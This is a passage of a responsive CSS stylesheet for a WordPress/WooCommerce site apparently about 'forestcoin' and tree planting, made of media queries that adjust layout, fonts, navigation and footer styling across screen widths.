		width: 23%;
	}
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 40%;
	}

	.fifth-section .fifth_section_wrapper .left_plant_image{
		bottom: -120px;
		width: 280px;
    	height: 315px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: 0px;
		width: 242px;
    	height: 270px;
	} 
	 .product_category_section .slides-wrapper .slide h3 {
		font-size: 30px;
	} 
	 .tree_planting .earth_image {
		width: 40%;
	}
	.primary-button {
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	.primary-button-new{
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		
	}
	
	
	 .footer-menu ul li a,  .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
	}
	 .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
		padding: 20px 0px;
	}
	

}
@media (max-width: 1600px){
	 .navbar-nav{
		margin-right:30px!important;
	}
	 .hdrElmnts > div {
		margin: 0 10px;
	}
	 .navbar-nav li {
		padding: 0px 10px;
	}
	 .navbar-nav .nav-link{
		font-size: 16px;
	}
	.tree_planting:after {
		height: 500px;
	}
}
@media(max-width: 1460px){
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 35%;
	}
}

@media (max-width: 1400px){
	.tree_planting .tree_planting_content {
		width: 60%;
	}
	
	.tree_planting:after {
		display: none;
	}
	
	.fifth-section .fifth_section_wrapper .left_plant_image{
		width: 243px;
		height: 253px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: -52px;
		width: 239px;
	}
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
		font-size: 68px;
    	line-height: 102px;
	}
	.product_category_section .slick-list{
		margin-top: 150px;
	}

} 
@media (max-width:1249px){
		.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	max-width:100%
	}
}
@media (max-width: 1200px){
		 .navbar-nav li {
			padding: 0px 5px;
		}
		 .navbar-nav .nav-link{
			font-size: 14px;
		}
		.product_category_section .slides-wrapper .slide h3 {
			padding: 2px 20px 1px 40px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 {
			font-size: 40px;
			line-height: 64px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p {
			font-size: 20px;
		}
		
		.hero-section .hero_section_wrapper .gallery_images {
			width: 12%;
		}
		
	
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 47px;
			line-height: 80px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a {
			border-radius: 10px;
		}
		 .website-by p {
			color: #fff;
			font-family: 'Lato', sans-serif;
			font-weight: 400;
			font-size: 14px;
			line-height: 20px;
			padding: 20px 0px;
		}
		 .footer-menu ul {
			padding: 20px 0;
			list-style: none;
			margin: 0px;
		}
		 .bottom-footer .social-links li a i {
			width: 35px;
			display: block;
			height: 35px;
		}
		
		.fifth-section .container .fifth_section_wrapper .features-wrapper {
			display: block;
		}
		
   }
  @media  (max-width: 1024px){
		 .page-header-top-right{
			display:none!important;
		}
		 .main-navigation{
			display:flex!important;
		}
		 .main-navigation .navbar {
			padding: 0;
			min-height: initial;
			justify-content: space-between;
		}
		 .collapse:not(.show) {
			display: none!important;
		}
		 .navbar-expand-lg .navbar-toggler {
			display: block;
		}
		  .navbar-expand-lg {
			-ms-flex-flow: wrap;
			flex-flow: wrap;
		}
		  .navbar-expand-lg .navbar-nav {
			-ms-flex-direction: column;
			flex-direction: column;
			width: 100%;
			background: #fff;
			margin-top: 15px;
		}
		  .navbar .navbar-nav > li {
			border-bottom: 1px solid #dbdbdb;
		}
		  .navbar-light .navbar-nav .nav-link {
			font-size: 16px;
			text-align: left;
			font-weight: 500;
			padding: 0.5rem 1rem;
		}
		.tree_planting .tree_planting_content h2 {
			font-size: 35px;
			line-height: 54px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 17px;
		}
		
		.mblHdrElmnts span.icon { color: #a2c93e; font-size: 22px; text-align: center; display: inline-block; min-width: 32px; position: relative; }
		.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before, .navbar .navbar-nav > li.search form:before{display:none;}
}
	@media(max-width: 991px){
		.product_category_section .slides-wrapper .slide h3 {
			font-size: 17px;
		}
		.product_category_section .slides-wrapper .slide {
			padding: 32px 17px 0px 10px;
		}
		.error-404 h1 { font-size: 120px; }

		.error-404 h2 { font-size: 24px; }

		/*** Header ***/

		.page-header { padding: 15px 0 10px; }

		.site-title .site-title-heading{text-align: center;}

		.main-navigation { padding-top: 15px; padding-bottom: 0; border-top: 1px solid #e5e5e5; margin-top: 15px; }

		.main-navigation .navbar { padding: 0; min-height: initial; }

		.navbar{justify-content: space-between;}

		.navbar-light .navbar-nav{background:#fff;margin-top:15px;}

		.navbar-light .navbar-nav .nav-link{color: #1c1c1c;text-align: left;font-weight: 500; padding: 0.5rem 1rem;}

		.navbar-light .navbar-nav .nav-link:hover,

		.navbar-light .navbar-nav .current-menu-item .nav-link{color:#a2c93e;}

		.navbar .navbar-nav > li{border-bottom: 1px solid #dbdbdb;}

		

		.mblHdrElmnts > div { margin: 0 6px; }

		.mblHdrElmnts a { display: inline-block; }

		.hdrElmnts a .icon>.count { display: inline-block; font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:10px;line-height:1;color:#fff; background: #bf3333; min-width: 18px; height: 18px; padding: 4px; border-radius: 30px; position: absolute; left: 14px; top: -4px; }

		.hdrElmnts a .count-text { display: none; }

		.navbar-toggler { padding: 0.25rem 0.45rem; font-size: 1rem; border-color: rgb(162 201 62); }

		.mblHdrElmnts .widget_search { position: absolute; width: 100%; top: 55px; left: 0; margin-left: 0 !important; display: none; }

		.mblHdrElmnts .widget_search .wp-block-search__input { border-radius: 5px; background-color: #f5f5f5; }

		/*** Checkout ***/

		.woocommerce .col2-set .col-1,

		.woocommerce .col2-set .col-2{max-width:100%}
		.hero-section{
			background-image: none;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 25%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 70%;
		}
		.tree_planting .container .tree_planting_wrapper .earth_image{
			display: none;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content{
			margin: 0 auto;
			text-align: center;
			width: 100%;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			margin: 0 auto;
			
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 37px;
			line-height: 60px;
			
		}
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
			display: none;
		}
		.tree_planting {
			padding-top: 50px;
		}
		.footer-menu{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.social{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.website-by{
			flex: 0 0 100%;
    	    max-width: 100%;
		}
		 .website-by p{
			text-align: center;
		}
		.fa-arrow-left {
			position: absolute;
			top: 60%;
			left: -9px;
		}
		.fa-arrow-right {
			position: absolute;
			top: 60%;
			right: -9px;
		}
	
	}
	

	@media (max-width: 768px){
		.hero-section .hero_section_wrapper{
			flex-wrap: wrap;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 100%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
			margin: 0 auto;
    		text-align: center;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 34px;
			line-height: 46px;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 100%;
			justify-content: space-between;
			flex-direction: row;
			margin-top: 50px;
		}
		
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
			margin: 0 auto;
		}
		.fa-arrow-right{
			position: absolute;
			top: 50%;
			right: -15px;
		}
		.fa-arrow-left{
			position: absolute;
			top: 50%;
			left: -15px;
		}
		 .website-by p {
			text-align: center;
		}
		.fifth-section .container .fifth_section_wrapper .logo_image {
			width: 137px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 18px;
		}
		.fourth-section:after {
			background-image: none;
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 45px;
			margin-top: 84px;
		}
		.fifth-section .fifth_section_wrapper .left_plant_image{
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image{
			display: none;
		}
		
			/*** Footer ***/

			/* .website-by{text-align:center;margin-bottom:15px;}

			.bottom-footer .social-links{float:none;} */
		
}
		@media (max-width: 650px){
			.fourth-section:before {
				background-image: none; 
			}
			.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
				margin-left: 20%;
			}
			.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p br{
				display: none;
			}

	}


	@media (max-width: 600px){
		article .alignright, article .alignleft { display: block; float: none; width: auto; margin-top: 20px; }

		article .alignright { margin-left: 0; }

		article .alignleft { margin-right: 0; }

	}
		.product_category_section .slick-list{
			margin-top: 80px;
		}

	@media (max-width: 575px){
		.home .page-container .woocommerce ul.products{justify-content: center;}

		.home .woocommerce ul.products li.product{margin-right: 15px;}

		/*** Checkout ***/

		.woocommerce form .form-row-first,

		.woocommerce form .form-row-last{float:none;width:100%;}
		.hero-section .hero_section_wrapper .gallery_images{
			display: none;
		}
	}

	@media (max-width: 480px){

		/*** My account ***/

		body.logged-in.my-account .woocommerce .woocommerce-info .button{display: inline-block;width: 100%;margin-bottom: 15px;}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
			font-size: 29px;
			line-height:45px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a{
			min-width:218px;
			padding: 16px;
			font-size: 14px;
		}
		.tree_planting .tree_planting_content h2{
			font-size: 30px;
			line-height: 46px;
		}
		/* .fifth-section .container .fifth_section_wrapper .features-wrapper p{
			padding-left:0;
		} */
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 32px;
			line-height: 44px;
		}
		.primary-button{
			padding: 17px;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			padding: 0 15px;
		}
		.fifth-section{
			padding: 95px 0;
		}
		.product_category_section .slides-wrapper .slide{
			padding: 0px 1px 0px 0px;
		}
		.primary-button-new{
			padding: 20px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p br{
			display: none;
		}
		

   }

@media (max-width: 380px){
	.page-template-template-contact-us .wpcf7-form [type="submit"]{
		min-width: 100%;
		padding: 16px;
		font-size: 14px;
	}
}
  







